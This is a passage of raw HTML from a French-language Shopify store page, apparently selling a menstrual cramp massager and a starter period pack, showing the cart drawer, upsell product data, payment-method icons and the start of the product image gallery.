  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45616333979886,"title":"Pack 1  Ovilia | Le masseur Anti-crampes","option1":"Pack 1  Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/1PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 1  Ovilia | Le masseur Anti-crampes","public_title":"Pack 1  Ovilia | Le masseur Anti-crampes","options":["Pack 1  Ovilia | Le masseur Anti-crampes"],"price":11999,"weight":0,"compare_at_price":13999,"inventory_management":null,"barcode":"Masseur\/1PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334012654,"title":"Pack 2 Ovilia | Le masseur Anti-crampes","option1":"Pack 2 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/2PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 2 Ovilia | Le masseur Anti-crampes","public_title":"Pack 2 Ovilia | Le masseur Anti-crampes","options":["Pack 2 Ovilia | Le masseur Anti-crampes"],"price":19999,"weight":0,"compare_at_price":27998,"inventory_management":null,"barcode":"Masseur\/2PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334045422,"title":"Pack 3 Ovilia | Le masseur Anti-crampes","option1":"Pack 3 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/3PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 3 Ovilia | Le masseur Anti-crampes","public_title":"Pack 3 Ovilia | Le masseur Anti-crampes","options":["Pack 3 Ovilia | Le masseur Anti-crampes"],"price":27999,"weight":0,"compare_at_price":41997,"inventory_management":null,"barcode":"Masseur\/3PCS","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45616333979886">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8620306202862" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="money conversion-bear-money">$0.00</span></span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18894190149870__main" class="shopify-section section"><section
  id="MainProduct-template--18894190149870__main"
  class="page-width section-template--18894190149870__main-padding"
  data-section="template--18894190149870__main"
><style data-shopify>.section-template--18894190149870__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18894190149870__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18894190149870__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18894190149870__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18894190149870__main"
  data-section="template--18894190149870__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18894190149870__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18894190149870__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18894190149870__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--18894190149870__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18894190149870__main-32669395288302"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18894190149870__main-32669395288302"
            data-alt="Pack Menstruel Je débute + Sac de lavage"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=246 246w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=493 493w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=600 600w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=713 713w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=823 823w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=990 990w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894190149870__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
